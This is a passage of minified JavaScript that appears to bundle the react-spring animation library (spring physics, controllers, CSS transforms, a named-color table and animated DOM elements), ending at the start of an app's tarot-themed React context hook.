h(){l>0&&!C.skipAnimation?(s.delayed=!0,u=d.setTimeout(p,l),s.pauseQueue.add(f),s.timeouts.add(u)):p()}function p(){s.delayed&&(s.delayed=!1),s.pauseQueue.delete(f),s.timeouts.delete(u),e<=(s.cancelId||0)&&(c=!0);try{n.start({...r,callId:e,cancel:c},i)}catch(e){o(e)}}})}var tw=(e,t)=>1==t.length?t[0]:t.some(e=>e.cancelled)?tP(e.get()):t.every(e=>e.noop)?t_(e.get()):tS(e.get(),t.every(e=>e.finished)),t_=e=>({value:e,noop:!0,finished:!0,cancelled:!1}),tS=(e,t,r=!1)=>({value:e,finished:t,cancelled:r}),tP=e=>({value:e,cancelled:!0,finished:!1});function tj(e,t,r,a){let{callId:s,parentId:n,onRest:i}=t,{asyncTo:o,promise:l}=r;return n||e!==o||t.reset?r.promise=(async()=>{let u,c,f;r.asyncId=s,r.asyncTo=e;let h=tu(t,(e,t)=>"onRest"===t?void 0:e),p=new Promise((e,t)=>(u=e,c=t)),m=e=>{let t=s<=(r.cancelId||0)&&tP(a)||s!==r.asyncId&&tS(a,!1);if(t)throw e.result=t,c(e),e},g=(e,t)=>{let n=new t$,i=new tA;return(async()=>{if(C.skipAnimation)throw tC(r),i.result=tS(a,!1),c(i),i;m(n);let o=T.obj(e)?{...e}:{...t,to:e};o.parentId=s,E(h,(e,t)=>{T.und(o[t])&&(o[t]=e)});let l=await a.start(o);return m(n),r.paused&&await new Promise(e=>{r.resumeQueue.add(e)}),l})()};if(C.skipAnimation)return tC(r),tS(a,!1);try{let t;t=T.arr(e)?(async e=>{for(let t of e)await g(t)})(e):Promise.resolve(e(g,a.stop.bind(a))),await Promise.all([t.then(u),p]),f=tS(a.get(),!0,!1)}catch(e){if(e instanceof t$)f=e.result;else if(e instanceof tA)f=e.result;else throw e}finally{s==r.asyncId&&(r.asyncId=n,r.asyncTo=n?o:void 0,r.promise=n?l:void 0)}return T.fun(i)&&d.batchedUpdates(()=>{i(f,a,a.item)}),f})():l}function tC(e,t){V(e.timeouts,e=>e.cancel()),e.pauseQueue.clear(),e.resumeQueue.clear(),e.asyncId=e.asyncTo=e.promise=void 0,t&&(e.cancelId=t)}var t$=class extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise.")}},tA=class extends Error{constructor(){super("SkipAnimationSignal")}},tT=e=>e instanceof tI,tR=1,tI=class extends ej{constructor(){super(...arguments),this.id=tR++,this._priority=0}get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){let e=e0(this);return e&&e.getValue()}to(...e){return C.to(this,e)}interpolate(...e){return eB(`${eF}The "interpolate" function is deprecated in v9 (use "to" instead)`),C.to(this,e)}toJSON(){return this.get()}observerAdded(e){1==e&&this._attach()}observerRemoved(e){0==e&&this._detach()}_attach(){}_detach(){}_onChange(e,t=!1){eP(this,{type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||X.sort(this),eP(this,{type:"priority",parent:this,priority:e})}},tE=Symbol.for("SpringPhase"),tM=e=>(1&e[tE])>0,tV=e=>(2&e[tE])>0,tq=e=>(4&e[tE])>0,tN=(e,t)=>t?e[tE]|=3:e[tE]&=-3,tO=(e,t)=>t?e[tE]|=4:e[tE]&=-5,tU=class extends tI{constructor(e,t){if(super(),this.animation=new tv,this.defaultProps={},this._state={paused:!1,delayed:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._pendingCalls=new Set,this._lastCallId=0,this._lastToId=0,this._memoizedDuration=0,!T.und(e)||!T.und(t)){let r=T.obj(e)?{...e}:{...t,from:e};T.und(r.default)&&(r.default=!0),this.start(r)}}get idle(){return!(tV(this)||this._state.asyncTo)||tq(this)}get goal(){return e_(this.animation.to)}get velocity(){let e=e0(this);return e instanceof e9?e.lastVelocity||0:e.getPayload().map(e=>e.lastVelocity||0)}get hasAnimated(){return tM(this)}get isAnimating(){return tV(this)}get isPaused(){return tq(this)}get isDelayed(){return this._state.delayed}advance(e){let t=!0,r=!1,a=this.animation,{toValues:s}=a,{config:n}=a,i=e2(a.to);!i&&ew(a.to)&&(s=M(e_(a.to))),a.values.forEach((o,l)=>{if(o.done)return;let d=o.constructor==e6?1:i?i[l].lastPosition:s[l],u=a.immediate,c=d;if(!u){let t;if(c=o.lastPosition,n.tension<=0){o.done=!0;return}let r=o.elapsedTime+=e,s=a.fromValues[l],i=null!=o.v0?o.v0:o.v0=T.arr(n.velocity)?n.velocity[l]:n.velocity,f=n.precision||(s==d?.005:Math.min(1,.001*Math.abs(d-s)));if(T.und(n.duration)){if(n.decay){let e=!0===n.decay?.998:n.decay,a=Math.exp(-(1-e)*r);c=s+i/(1-e)*(1-a),u=Math.abs(o.lastPosition-c)<=f,t=i*a}else{t=null==o.lastVelocity?i:o.lastVelocity;let r=n.restVelocity||f/10,a=n.clamp?0:n.bounce,l=!T.und(a),h=s==d?o.v0>0:s<d,p=Math.ceil(e/1);for(let e=0;e<p&&!(!(Math.abs(t)>r)&&(u=Math.abs(d-c)<=f));++e){l&&(c==d||c>d==h)&&(t=-t*a,c=d);let e=(-(1e-6*n.tension)*(c-d)+-(.001*n.friction)*t)/n.mass;t+=1*e,c+=1*t}}}else{let a=1;n.duration>0&&(this._memoizedDuration!==n.duration&&(this._memoizedDuration=n.duration,o.durationProgress>0&&(o.elapsedTime=n.duration*o.durationProgress,r=o.elapsedTime+=e)),a=(a=(n.progress||0)+r/this._memoizedDuration)>1?1:a<0?0:a,o.durationProgress=a),t=((c=s+n.easing(a)*(d-s))-o.lastPosition)/e,u=1==a}o.lastVelocity=t,Number.isNaN(c)&&(console.warn("Got NaN while animating:",this),u=!0)}i&&!i[l].done&&(u=!1),u?o.done=!0:t=!1,o.setValue(c,n.round)&&(r=!0)});let o=e0(this),l=o.getValue();if(t){let e=e_(a.to);(l!==e||r)&&!n.decay?(o.setValue(e),this._onChange(e)):r&&n.decay&&this._onChange(l),this._stop()}else r&&this._onChange(l)}set(e){return d.batchedUpdates(()=>{this._stop(),this._focus(e),this._set(e)}),this}pause(){this._update({pause:!0})}resume(){this._update({pause:!1})}finish(){if(tV(this)){let{to:e,config:t}=this.animation;d.batchedUpdates(()=>{this._onStart(),t.decay||this._set(e,!1),this._stop()})}return this}update(e){return(this.queue||(this.queue=[])).push(e),this}start(e,t){let r;return T.und(e)?(r=this.queue||[],this.queue=[]):r=[T.obj(e)?e:{...t,to:e}],Promise.all(r.map(e=>this._update(e))).then(e=>tw(this,e))}stop(e){let{to:t}=this.animation;return this._focus(this.get()),tC(this._state,e&&this._lastCallId),d.batchedUpdates(()=>this._stop(t,e)),this}reset(){this._update({reset:!0})}eventObserved(e){"change"==e.type?this._start():"priority"==e.type&&(this.priority=e.priority+1)}_prepareNode(e){let t=this.key||"",{to:r,from:a}=e;(null==(r=T.obj(r)?r[t]:r)||tm(r))&&(r=void 0),null==(a=T.obj(a)?a[t]:a)&&(a=void 0);let s={to:r,from:a};return tM(this)||(e.reverse&&([r,a]=[a,r]),a=e_(a),T.und(a)?e0(this)||this._set(r):this._set(a)),s}_update({...e},t){let{key:r,defaultProps:a}=this;e.default&&Object.assign(a,tu(e,(e,t)=>/^on/.test(t)?to(e,r):e)),tQ(this,e,"onProps"),tY(this,"onProps",e,this);let s=this._prepareNode(e);if(Object.isFrozen(this))throw Error("Cannot animate a `SpringValue` object that is frozen. Did you forget to pass your component to `animated(...)` before animating its props?");let n=this._state;return tk(++this._lastCallId,{key:r,props:e,defaultProps:a,state:n,actions:{pause:()=>{tq(this)||(tO(this,!0),z(n.pauseQueue),tY(this,"onPause",tS(this,tz(this,this.animation.to)),this))},resume:()=>{tq(this)&&(tO(this,!1),tV(this)&&this._resume(),z(n.resumeQueue),tY(this,"onResume",tS(this,tz(this,this.animation.to)),this))},start:this._merge.bind(this,s)}}).then(r=>{if(e.loop&&r.finished&&!(t&&r.noop)){let t=tF(e);if(t)return this._update(t,!0)}return r})}_merge(e,t,r){if(t.cancel)return this.stop(!0),r(tP(this));let a=!T.und(e.to),s=!T.und(e.from);if(a||s){if(!(t.callId>this._lastToId))return r(tP(this));this._lastToId=t.callId}let{key:n,defaultProps:i,animation:o}=this,{to:l,from:u}=o,{to:c=l,from:f=u}=e;s&&!a&&(!t.default||T.und(c))&&(c=f),t.reverse&&([c,f]=[f,c]);let h=!R(f,u);h&&(o.from=f),f=e_(f);let p=!R(c,l);p&&this._focus(c);let m=tm(t.to),{config:g}=o,{decay:b,velocity:y}=g;(a||s)&&(g.velocity=0),t.config&&!m&&function(e,t,r){for(let a in r&&(ty(r={...r},t),t={...r,...t}),ty(e,t),Object.assign(e,t),tg)null==e[a]&&(e[a]=tg[a]);let{frequency:a,damping:s}=e,{mass:n}=e;T.und(a)||(a<.01&&(a=.01),s<0&&(s=0),e.tension=Math.pow(2*Math.PI/a,2)*n,e.friction=4*Math.PI*s*n/a)}(g,tn(t.config,n),t.config!==i.config?tn(i.config,n):void 0);let x=e0(this);if(!x||T.und(c))return r(tS(this,!0));let v=T.und(t.reset)?s&&!t.default:!T.und(f)&&ti(t.reset,n),k=v?f:this.get(),w=tp(c),_=T.num(w)||T.arr(w)||eQ(w),S=!m&&(!_||ti(i.immediate||t.immediate,n));if(p){let e=te(c);if(e!==x.constructor){if(S)x=this._set(w);else throw Error(`Cannot animate between ${x.constructor.name} and ${e.name}, as the "to" prop suggests`)}}let P=x.constructor,j=ew(c),C=!1;if(!j){let e=v||!tM(this)&&h;(p||e)&&(j=!(C=R(tp(k),w))),(R(o.immediate,S)||S)&&R(g.decay,b)&&R(g.velocity,y)||(j=!0)}if(C&&tV(this)&&(o.changed&&!v?j=!0:j||this._stop(l)),!m&&((j||ew(l))&&(o.values=x.getPayload(),o.toValues=ew(c)?null:P==e6?[1]:M(w)),o.immediate==S||(o.immediate=S,S||v||this._set(l)),j)){let{onRest:e}=o;I(tL,e=>tQ(this,t,e));let a=tS(this,tz(this,l));z(this._pendingCalls,a),this._pendingCalls.add(r),o.changed&&d.batchedUpdates(()=>{var t;o.changed=!v,null==e||e(a,this),v?tn(i.onRest,a):null==(t=o.onStart)||t.call(o,a,this)})}v&&this._set(k),m?r(tj(t.to,t,this._state,this)):j?this._start():tV(this)&&!p?this._pendingCalls.add(r):r(t_(k))}_focus(e){let t=this.animation;e!==t.to&&(eS(this)&&this._detach(),t.to=e,eS(this)&&this._attach())}_attach(){let e=0,{to:t}=this.animation;ew(t)&&(e$(t,this),tT(t)&&(e=t.priority+1)),this.priority=e}_detach(){let{to:e}=this.animation;ew(e)&&eA(e,this)}_set(e,t=!0){let r=e_(e);if(!T.und(r)){let e=e0(this);if(!e||!R(r,e.getValue())){let a=te(r);e&&e.constructor==a?e.setValue(r):e1(this,a.create(r)),e&&d.batchedUpdates(()=>{this._onChange(r,t)})}}return e0(this)}_onStart(){let e=this.animation;e.changed||(e.changed=!0,tY(this,"onStart",tS(this,tz(this,e.to)),this))}_onChange(e,t){t||(this._onStart(),tn(this.animation.onChange,e,this)),tn(this.defaultProps.onChange,e,this),super._onChange(e,t)}_start(){let e=this.animation;e0(this).reset(e_(e.to)),e.immediate||(e.fromValues=e.values.map(e=>e.lastPosition)),tV(this)||(tN(this,!0),tq(this)||this._resume())}_resume(){C.skipAnimation?this.finish():X.start(this)}_stop(e,t){if(tV(this)){tN(this,!1);let r=this.animation;I(r.values,e=>{e.done=!0}),r.toValues&&(r.onChange=r.onPause=r.onResume=void 0),eP(this,{type:"idle",parent:this});let a=t?tP(this.get()):tS(this.get(),tz(this,e??r.to));z(this._pendingCalls,a),r.changed&&(r.changed=!1,tY(this,"onRest",a,this))}}};function tz(e,t){let r=tp(t);return R(tp(e.get()),r)}function tF(e,t=e.loop,r=e.to){let a=tn(t);if(a){let s=!0!==a&&th(a),n=(s||e).reverse,i=!s||s.reset;return tD({...e,loop:t,default:!1,pause:void 0,to:!n||tm(r)?r:void 0,from:i?e.from:void 0,reset:i,...s})}}function tD(e){let{to:t,from:r}=e=th(e),a=new Set;return T.obj(t)&&tB(t,a),T.obj(r)&&tB(r,a),e.keys=a.size?Array.from(a):null,e}function tB(e,t){E(e,(e,r)=>null!=e&&t.add(r))}var tL=["onStart","onRest","onChange","onPause","onResume"];function tQ(e,t,r){e.animation[r]=t[r]!==tl(t,r)?to(t[r],e.key):void 0}function tY(e,t,...r){var a,s,n,i;null==(s=(a=e.animation)[t])||s.call(a,...r),null==(i=(n=e.defaultProps)[t])||i.call(n,...r)}var tG=["onStart","onChange","onRest"],tW=1,tH=class{constructor(e,t){this.id=tW++,this.springs={},this.queue=[],this._lastAsyncId=0,this._active=new Set,this._changed=new Set,this._started=!1,this._state={paused:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._events={onStart:new Map,onChange:new Map,onRest:new Map},this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start({default:!0,...e})}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every(e=>e.idle&&!e.isDelayed&&!e.isPaused)}get item(){return this._item}set item(e){this._item=e}get(){let e={};return this.each((t,r)=>e[r]=t.get()),e}set(e){for(let t in e){let r=e[t];T.und(r)||this.springs[t].set(r)}}update(e){return e&&this.queue.push(tD(e)),this}start(e){let{queue:t}=this;return e?t=M(e).map(tD):this.queue=[],this._flush?this._flush(this,t):(t2(this,t),tX(this,t))}stop(e,t){if(!!e!==e&&(t=e),t){let r=this.springs;I(M(t),t=>r[t].stop(!!e))}else tC(this._state,this._lastAsyncId),this.each(t=>t.stop(!!e));return this}pause(e){if(T.und(e))this.start({pause:!0});else{let t=this.springs;I(M(e),e=>t[e].pause())}return this}resume(e){if(T.und(e))this.start({pause:!1});else{let t=this.springs;I(M(e),e=>t[e].resume())}return this}each(e){E(this.springs,e)}_onFrame(){let{onStart:e,onChange:t,onRest:r}=this._events,a=this._active.size>0,s=this._changed.size>0;(a&&!this._started||s&&!this._started)&&(this._started=!0,V(e,([e,t])=>{t.value=this.get(),e(t,this,this._item)}));let n=!a&&this._started,i=s||n&&r.size?this.get():null;s&&t.size&&V(t,([e,t])=>{t.value=i,e(t,this,this._item)}),n&&(this._started=!1,V(r,([e,t])=>{t.value=i,e(t,this,this._item)}))}eventObserved(e){if("change"==e.type)this._changed.add(e.parent),e.idle||this._active.add(e.parent);else{if("idle"!=e.type)return;this._active.delete(e.parent)}d.onFrame(this._onFrame)}};function tX(e,t){return Promise.all(t.map(t=>tZ(e,t))).then(t=>tw(e,t))}async function tZ(e,t,r){let{keys:a,to:s,from:n,loop:i,onRest:o,onResolve:l}=t,u=T.obj(t.default)&&t.default;i&&(t.loop=!1),!1===s&&(t.to=null),!1===n&&(t.from=null);let c=T.arr(s)||T.fun(s)?s:void 0;c?(t.to=void 0,t.onRest=void 0,u&&(u.onRest=void 0)):I(tG,r=>{let a=t[r];if(T.fun(a)){let s=e._events[r];t[r]=({finished:e,cancelled:t})=>{let r=s.get(a);r?(e||(r.finished=!1),t&&(r.cancelled=!0)):s.set(a,{value:null,finished:e||!1,cancelled:t||!1})},u&&(u[r]=t[r])}});let f=e._state;!f.paused===t.pause?(f.paused=t.pause,z(t.pause?f.pauseQueue:f.resumeQueue)):f.paused&&(t.pause=!0);let h=(a||Object.keys(e.springs)).map(r=>e.springs[r].start(t)),p=!0===t.cancel||!0===tl(t,"cancel");(c||p&&f.asyncId)&&h.push(tk(++e._lastAsyncId,{props:t,state:f,actions:{pause:$,resume:$,start(t,r){p?(tC(f,e._lastAsyncId),r(tP(e))):(t.onRest=o,r(tj(c,t,f,e)))}}})),f.paused&&await new Promise(e=>{f.resumeQueue.add(e)});let m=tw(e,await Promise.all(h));if(i&&m.finished&&!(r&&m.noop)){let r=tF(t,i,s);if(r)return t2(e,[r]),tZ(e,r,!0)}return l&&d.batchedUpdates(()=>l(m,e,e.item)),m}function tK(e,t){let r={...e.springs};return t&&I(M(t),e=>{T.und(e.keys)&&(e=tD(e)),T.obj(e.to)||(e={...e,to:void 0}),t1(r,e,e=>t0(e))}),tJ(e,r),r}function tJ(e,t){E(t,(t,r)=>{e.springs[r]||(e.springs[r]=t,e$(t,e))})}function t0(e,t){let r=new tU;return r.key=e,t&&e$(r,t),r}function t1(e,t,r){t.keys&&I(t.keys,a=>{(e[a]||(e[a]=r(a)))._prepareNode(t)})}function t2(e,t){I(t,t=>{t1(e.springs,t,t=>t0(t,e))})}var t5=a.createContext({pause:!1,immediate:!1}),t9=()=>{let e=[],t=function(t){eL(`${eF}Directly calling start instead of using the api object is deprecated in v9 (use ".start" instead), this will be removed in later 0.X.0 versions`);let a=[];return I(e,(e,s)=>{if(T.und(t))a.push(e.start());else{let n=r(t,e,s);n&&a.push(e.start(n))}}),a};t.current=e,t.add=function(t){e.includes(t)||e.push(t)},t.delete=function(t){let r=e.indexOf(t);~r&&e.splice(r,1)},t.pause=function(){return I(e,e=>e.pause(...arguments)),this},t.resume=function(){return I(e,e=>e.resume(...arguments)),this},t.set=function(t){I(e,(e,r)=>{let a=T.fun(t)?t(r,e):t;a&&e.set(a)})},t.start=function(t){let r=[];return I(e,(e,a)=>{if(T.und(t))r.push(e.start());else{let s=this._getProps(t,e,a);s&&r.push(e.start(s))}}),r},t.stop=function(){return I(e,e=>e.stop(...arguments)),this},t.update=function(t){return I(e,(e,r)=>e.update(this._getProps(t,e,r))),this};let r=function(e,t,r){return T.fun(e)?e(r,t):e};return t._getProps=r,t};function t6(e,t){let r=T.fun(e),[[s],n]=function(e,t,r){let s=T.fun(t)&&t;s&&!r&&(r=[]);let n=(0,a.useMemo)(()=>s||3==arguments.length?t9():void 0,[]),i=(0,a.useRef)(0),o=eW(),l=(0,a.useMemo)(()=>({ctrls:[],queue:[],flush(e,t){let r=tK(e,t);return!(i.current>0)||l.queue.length||Object.keys(r).some(t=>!e.springs[t])?new Promise(a=>{tJ(e,r),l.queue.push(()=>{a(tX(e,t))}),o()}):tX(e,t)}}),[]),d=(0,a.useRef)([...l.ctrls]),u=(0,a.useRef)([]),c=eZ(e)||0;function f(e,r){for(let a=e;a<r;a++){let e=d.current[a]||(d.current[a]=new tH(null,l.flush)),r=s?s(a,e):t[a];r&&(u.current[a]=function(e){let t=tD(e);return T.und(t.default)&&(t.default=tu(t)),t}(r))}}(0,a.useMemo)(()=>{I(d.current.slice(e,c),e=>{var t;null==(t=e.ref)||t.delete(e),null==n||n.delete(e),e.stop(!0)}),d.current.length=e,f(c,e)},[e]),(0,a.useMemo)(()=>{f(0,Math.min(c,e))},r);let h=d.current.map((e,t)=>tK(e,u.current[t])),p=(0,a.useContext)(t5),m=eZ(p),g=p!==m&&function(e){for(let t in e)return!0;return!1}(p);eY(()=>{i.current++,l.ctrls=d.current;let{queue:e}=l;e.length&&(l.queue=[],I(e,e=>e())),I(d.current,(e,t)=>{var r,a;null==n||n.add(e),g&&e.start({default:p});let s=u.current[t];s&&((r=s.ref)&&e.ref!==r&&(null==(a=e.ref)||a.delete(e),r.add(e),e.ref=r),e.ref?e.queue.push(s):e.start(s))})}),eH(()=>()=>{I(l.ctrls,e=>e.stop(!0))});let b=h.map(e=>({...e}));return n?[b,n]:b}(1,r?e:[e],r?[]:t);return r||2==arguments.length?[s,n]:s}var t3=class extends tI{constructor(e,t){super(),this.source=e,this.idle=!0,this._active=new Set,this.calc=ex(...t);let r=this._get();e1(this,te(r).create(r))}advance(e){let t=this._get();R(t,this.get())||(e0(this).setValue(t),this._onChange(t,this.idle)),!this.idle&&t4(this._active)&&t7(this)}_get(){let e=T.arr(this.source)?this.source.map(e_):M(e_(this.source));return this.calc(...e)}_start(){this.idle&&!t4(this._active)&&(this.idle=!1,I(e2(this),e=>{e.done=!1}),C.skipAnimation?(d.batchedUpdates(()=>this.advance()),t7(this)):X.start(this))}_attach(){let e=1;I(M(this.source),t=>{ew(t)&&e$(t,this),tT(t)&&(t.idle||this._active.add(t),e=Math.max(e,t.priority+1))}),this.priority=e,this._start()}_detach(){I(M(this.source),e=>{ew(e)&&eA(e,this)}),this._active.clear(),t7(this)}eventObserved(e){"change"==e.type?e.idle?this.advance():(this._active.add(e.parent),this._start()):"idle"==e.type?this._active.delete(e.parent):"priority"==e.type&&(this.priority=M(this.source).reduce((e,t)=>Math.max(e,(tT(t)?t.priority:0)+1),0))}};function t8(e){return!1!==e.idle}function t4(e){return!e.size||Array.from(e).every(t8)}function t7(e){e.idle||(e.idle=!0,I(e2(e),e=>{e.done=!0}),eP(e,{type:"idle",parent:e}))}C.assign({createStringInterpolator:ez,to:(e,t)=>new t3(e,t)});var re=/^--/,rt={},rr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ra=(e,t)=>e+t.charAt(0).toUpperCase()+t.substring(1),rs=["Webkit","Ms","Moz","O"];rr=Object.keys(rr).reduce((e,t)=>(rs.forEach(r=>e[ra(r,t)]=e[t]),e),rr);var rn=/^(matrix|translate|scale|rotate|skew)/,ri=/^(translate)/,ro=/^(rotate|skew)/,rl=(e,t)=>T.num(e)&&0!==e?e+t:e,rd=(e,t)=>T.arr(e)?e.every(e=>rd(e,t)):T.num(e)?e===t:parseFloat(e)===t,ru=class extends e8{constructor({x:e,y:t,z:r,...a}){let s=[],n=[];(e||t||r)&&(s.push([e||0,t||0,r||0]),n.push(e=>[`translate3d(${e.map(e=>rl(e,"px")).join(",")})`,rd(e,0)])),E(a,(e,t)=>{if("transform"===t)s.push([e||""]),n.push(e=>[e,""===e]);else if(rn.test(t)){if(delete a[t],T.und(e))return;let r=ri.test(t)?"px":ro.test(t)?"deg":"";s.push(M(e)),n.push("rotate3d"===t?([e,t,a,s])=>[`rotate3d(${e},${t},${a},${rl(s,r)})`,rd(s,0)]:e=>[`${t}(${e.map(e=>rl(e,r)).join(",")})`,rd(e,t.startsWith("scale")?1:0)])}}),s.length&&(a.transform=new rc(s,n)),super(a)}},rc=class extends ej{constructor(e,t){super(),this.inputs=e,this.transforms=t,this._value=null}get(){return this._value||(this._value=this._get())}_get(){let e="",t=!0;return I(this.inputs,(r,a)=>{let s=e_(r[0]),[n,i]=this.transforms[a](T.arr(s)?s:r.map(e_));e+=" "+n,t=t&&i}),t?"none":e}observerAdded(e){1==e&&I(this.inputs,e=>I(e,e=>ew(e)&&e$(e,this)))}observerRemoved(e){0==e&&I(this.inputs,e=>I(e,e=>ew(e)&&eA(e,this)))}eventObserved(e){"change"==e.type&&(this._value=null),eP(this,e)}};C.assign({batchedUpdates:s.unstable_batchedUpdates,createStringInterpolator:ez,colors:{transparent:0,aliceblue:0xf0f8ffff,antiquewhite:0xfaebd7ff,aqua:0xffffff,aquamarine:0x7fffd4ff,azure:0xf0ffffff,beige:0xf5f5dcff,bisque:0xffe4c4ff,black:255,blanchedalmond:0xffebcdff,blue:65535,blueviolet:0x8a2be2ff,brown:0xa52a2aff,burlywood:0xdeb887ff,burntsienna:0xea7e5dff,cadetblue:0x5f9ea0ff,chartreuse:0x7fff00ff,chocolate:0xd2691eff,coral:0xff7f50ff,cornflowerblue:0x6495edff,cornsilk:0xfff8dcff,crimson:0xdc143cff,cyan:0xffffff,darkblue:35839,darkcyan:9145343,darkgoldenrod:0xb8860bff,darkgray:0xa9a9a9ff,darkgreen:6553855,darkgrey:0xa9a9a9ff,darkkhaki:0xbdb76bff,darkmagenta:0x8b008bff,darkolivegreen:0x556b2fff,darkorange:0xff8c00ff,darkorchid:0x9932ccff,darkred:0x8b0000ff,darksalmon:0xe9967aff,darkseagreen:0x8fbc8fff,darkslateblue:0x483d8bff,darkslategray:0x2f4f4fff,darkslategrey:0x2f4f4fff,darkturquoise:0xced1ff,darkviolet:0x9400d3ff,deeppink:0xff1493ff,deepskyblue:0xbfffff,dimgray:0x696969ff,dimgrey:0x696969ff,dodgerblue:0x1e90ffff,firebrick:0xb22222ff,floralwhite:0xfffaf0ff,forestgreen:0x228b22ff,fuchsia:0xff00ffff,gainsboro:0xdcdcdcff,ghostwhite:0xf8f8ffff,gold:0xffd700ff,goldenrod:0xdaa520ff,gray:0x808080ff,green:8388863,greenyellow:0xadff2fff,grey:0x808080ff,honeydew:0xf0fff0ff,hotpink:0xff69b4ff,indianred:0xcd5c5cff,indigo:0x4b0082ff,ivory:0xfffff0ff,khaki:0xf0e68cff,lavender:0xe6e6faff,lavenderblush:0xfff0f5ff,lawngreen:0x7cfc00ff,lemonchiffon:0xfffacdff,lightblue:0xadd8e6ff,lightcoral:0xf08080ff,lightcyan:0xe0ffffff,lightgoldenrodyellow:0xfafad2ff,lightgray:0xd3d3d3ff,lightgreen:0x90ee90ff,lightgrey:0xd3d3d3ff,lightpink:0xffb6c1ff,lightsalmon:0xffa07aff,lightseagreen:0x20b2aaff,lightskyblue:0x87cefaff,lightslategray:0x778899ff,lightslategrey:0x778899ff,lightsteelblue:0xb0c4deff,lightyellow:0xffffe0ff,lime:0xff00ff,limegreen:0x32cd32ff,linen:0xfaf0e6ff,magenta:0xff00ffff,maroon:0x800000ff,mediumaquamarine:0x66cdaaff,mediumblue:52735,mediumorchid:0xba55d3ff,mediumpurple:0x9370dbff,mediumseagreen:0x3cb371ff,mediumslateblue:0x7b68eeff,mediumspringgreen:0xfa9aff,mediumturquoise:0x48d1ccff,mediumvioletred:0xc71585ff,midnightblue:0x191970ff,mintcream:0xf5fffaff,mistyrose:0xffe4e1ff,moccasin:0xffe4b5ff,navajowhite:0xffdeadff,navy:33023,oldlace:0xfdf5e6ff,olive:0x808000ff,olivedrab:0x6b8e23ff,orange:0xffa500ff,orangered:0xff4500ff,orchid:0xda70d6ff,palegoldenrod:0xeee8aaff,palegreen:0x98fb98ff,paleturquoise:0xafeeeeff,palevioletred:0xdb7093ff,papayawhip:0xffefd5ff,peachpuff:0xffdab9ff,peru:0xcd853fff,pink:0xffc0cbff,plum:0xdda0ddff,powderblue:0xb0e0e6ff,purple:0x800080ff,rebeccapurple:0x663399ff,red:0xff0000ff,rosybrown:0xbc8f8fff,royalblue:0x4169e1ff,saddlebrown:0x8b4513ff,salmon:0xfa8072ff,sandybrown:0xf4a460ff,seagreen:0x2e8b57ff,seashell:0xfff5eeff,sienna:0xa0522dff,silver:0xc0c0c0ff,skyblue:0x87ceebff,slateblue:0x6a5acdff,slategray:0x708090ff,slategrey:0x708090ff,snow:0xfffafaff,springgreen:0xff7fff,steelblue:0x4682b4ff,tan:0xd2b48cff,teal:8421631,thistle:0xd8bfd8ff,tomato:0xff6347ff,turquoise:0x40e0d0ff,violet:0xee82eeff,wheat:0xf5deb3ff,white:0xffffffff,whitesmoke:0xf5f5f5ff,yellow:0xffff00ff,yellowgreen:0x9acd32ff}});var rf=((e,{applyAnimatedValues:t=()=>!1,createAnimatedStyle:r=e=>new e8(e),getComponentProps:a=e=>e}={})=>{let s={applyAnimatedValues:t,createAnimatedStyle:r,getComponentProps:a},n=e=>{let t=ts(e)||"Anonymous";return(e=T.str(e)?n[e]||(n[e]=tt(e,s)):e[ta]||(e[ta]=tt(e,s))).displayName=`Animated(${t})`,e};return E(e,(t,r)=>{T.arr(e)&&(r=ts(t)),n[r]=n(t)}),{animated:n}})(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],{applyAnimatedValues:function(e,t){if(!e.nodeType||!e.setAttribute)return!1;let r="filter"===e.nodeName||e.parentNode&&"filter"===e.parentNode.nodeName,{className:a,style:s,children:n,scrollTop:i,scrollLeft:o,viewBox:l,...d}=t,u=Object.values(d),c=Object.keys(d).map(t=>r||e.hasAttribute(t)?t:rt[t]||(rt[t]=t.replace(/([A-Z])/g,e=>"-"+e.toLowerCase())));for(let t in void 0!==n&&(e.textContent=n),s)if(s.hasOwnProperty(t)){var f;let r=null==(f=s[t])||"boolean"==typeof f||""===f?"":"number"!=typeof f||0===f||re.test(t)||rr.hasOwnProperty(t)&&rr[t]?(""+f).trim():f+"px";re.test(t)?e.style.setProperty(t,r):e.style[t]=r}c.forEach((t,r)=>{e.setAttribute(t,u[r])}),void 0!==a&&(e.className=a),void 0!==i&&(e.scrollTop=i),void 0!==o&&(e.scrollLeft=o),void 0!==l&&e.setAttribute("viewBox",l)},createAnimatedStyle:e=>new ru(e),getComponentProps:({scrollTop:e,scrollLeft:t,...r})=>r}).animated;let rh=(0,a.createContext)(void 0),rp=()=>{let e=(0,a.useContext)(rh);if(!e)throw Error("useTarot must be used within a TarotProvider");return 